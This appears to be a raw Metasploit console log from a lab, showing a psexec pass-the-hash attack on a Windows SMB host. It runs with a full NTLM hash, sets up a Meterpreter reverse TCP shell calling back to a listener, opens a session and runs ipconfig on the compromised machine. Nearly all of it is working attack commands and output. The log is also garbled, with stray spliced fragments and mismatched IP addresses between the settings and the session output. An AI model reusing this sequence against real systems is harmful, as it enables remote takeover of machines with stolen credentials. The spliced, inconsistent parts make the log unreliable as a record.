 msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required
---- --------------- --------
RHOST 10.1.1.3 yes
RPORT 445 yes
SERVICE_DESCRIPTION no
SERVICE_DISPLAY_NAME no
SERVICE_NAME no
SHARE ADMIN$ yes
rmal read/write folder share
TemplateAdmin hash
SMBDomain . no
SMBPass aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1645ce61871a4fdd7b7 no
SMBUser TemplateAdmin no
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.1.1.2 yes The listen address
LPORT 9988 yes The listen port
Exploit target:
Listening on "Client 1", port 9988!
Id Name
-- ----
0 Automatic
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 10.0.0.128:9988
[*] Connecting to the server...
[*] Authenticating to 10.1.1.3:445 as user 'TemplateAdmin'...
[*] Selecting PowerShell target
[*] 10.1.1.3:445 - Executing the payload...
[+] 10.1.1.3:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (957487 bytes) to 10.0.0.129
[*] Meterpreter session 2 opened (10.0.0.128:9988 -> 10.0.0.129:51614) at 2016-01-30 02:27:48 +0000
meterpreter > ipconfig
Interface  1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:de:7a:d4
MTU : 1500
IPv4 Address : 10.1.1.3
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::3c9c:97df:8c86:3e5
IPv6 Netmask : ffff:ffff:ffff:ffff::